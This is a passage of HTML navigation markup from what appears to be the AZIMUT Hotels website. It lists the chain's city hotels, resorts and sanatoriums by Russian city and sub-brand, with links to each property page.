                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tula/azimut-hotel-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tyumen/azimut-hotel-tyumen"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tyumen
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tyumen/azimut-hotel-tyumen"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/ulyanovsk/azimut-hotel-ulyanovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ulyanovsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/ulyanovsk/azimut-hotel-ulyanovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/ufa/azimut-hotel-ufa"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ufa
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/ufa/azimut-hotel-ufa"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/khabarovsk/azimut-hotel-khabarovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Khabarovsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/khabarovsk/azimut-hotel-khabarovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT City"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT City Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yuzhno-Sakhalinsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Apart Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/yakutsk/azimut-hotel-yakutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yakutsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/yakutsk/azimut-hotel-yakutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/yaroslavl/azimut-hotel-yaroslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Yaroslavl
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/yaroslavl/azimut-hotel-yaroslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="2">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Resort
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="4">
                                                                    <img src="/images/upload/1-azimut-park-hotel (1).svg"
                                                                         alt="AZIMUT Park Hotel"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Park Hotel
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            St. Petersburg
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saint-petersburg/azimut-hotel-repino"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel&Spa Repino 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="arkhyz">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/arkhyz/azimut-hotel-arkhyz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Arkhyz
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/arkhyz/azimut-hotel-arkhyz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Astrakhan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/astrakhan/azimut-hotel-volga-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Volga 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Gelendzhik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/gelendzhik/metropol-hotel-gelendzhik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Grand Hotel 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kaspiysk/azimut-hotel-kaspiysk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kaspiysk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kaspiysk/azimut-hotel-kaspiysk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/nebug/azimut-hotel-nebug"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nebug
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/nebug/azimut-hotel-nebug"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Prometey 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/pereslavl/azimut-hotel-pereslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Pereslavl
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/pereslavl/azimut-hotel-pereslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/sol-iletsk/azimut-hotel-sol-iletsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sol-Iletsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sol-iletsk/azimut-hotel-sol-iletsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sochi
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/azimut-hotel-vinogradnaya-sochi"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Vinogradnaya 4* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tula
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tula/azimut-park-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Sanatorium
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="5">
                                                                    <img src="/images/upload/1-azimut-health (1).svg"
                                                                         alt="AZIMUT Health"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Health
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/rzdz_svg_green.svg"
                                                                         alt="RZDZ"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        RZDZ
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="anapa">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/anapa/sanatorium-akvamarin"
                           class="hotels-nav-a__city-title-link"
                        >
                            Anapa
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/anapa/sanatorium-akvamarin"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Akvamarin</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="belokurikha">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                           class="hotels-nav-a__city-title-link"
                        >
                            Belokurikha
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium  Transsib</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Gelendzhik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/gelendzhik/sanatorium-solnechniy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Solnechniy</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/essentuki"
                           class="hotels-nav-a__city-title-link"
                        >
                            Essentuki
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/essentuki/sanatorium-dne"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Dolina Narzanov</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/essentuki/sanatorium-verner"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Verner</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Zheleznovodsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Dolina Narzanov</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kirov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Sosnovy Bor</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/kislovodsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kislovodsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kislovodsk/sanatorium-dnk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Dolina Narzanov</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kislovodsk/sanatorium-semashko"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Semashko</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/liski/sanatorium-radon"
                           class="hotels-nav-a__city-title-link"
                        >
                            Liski
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/liski/sanatorium-radon"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Radon</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nalchik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/nalchik/sanatorium-dnn"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Dolina Narzanov</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                           class="hotels-nav-a__city-title-link"
                        >
                            Saratov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Volzhskie Dali</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/svetlogorsk/sanatorium-yantar"
                           class="hotels-nav-a__city-title-link"
                        >
                            Svetlogorsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
